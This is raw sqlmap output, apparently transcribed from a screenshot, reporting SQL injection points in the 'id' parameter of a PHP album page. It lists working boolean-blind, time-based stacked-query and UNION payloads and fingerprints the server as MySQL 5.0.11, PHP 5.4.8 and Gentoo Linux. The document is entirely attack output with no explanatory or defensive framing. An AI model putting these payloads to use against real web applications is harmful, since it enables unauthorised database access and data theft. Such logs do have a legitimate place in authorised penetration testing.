 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: do=Album.Show&id=20170' AND 8805=8805 AND 'DXZm'='DXZm
    Vector: AND [INFERENCE]

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: do=Album.Show&id=20170';(SELECT * FROM (SELECT(SLEEP(5)))MGdy)#
    Vector: ;(SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTI
ME])))))[RANDSTR])#

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: do=Album.Show&id=-7041' UNION ALL SELECT NULL,NULL,CONCAT(0x71786b6
271,0x4e5279504255474c7457,0x7170787871)--
    Vector:  UNION ALL SELECT NULL,NULL,[QUERY]--
---
[20:46:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: PHP 5.4.8
back-end DBMS: MySQL 5.0.11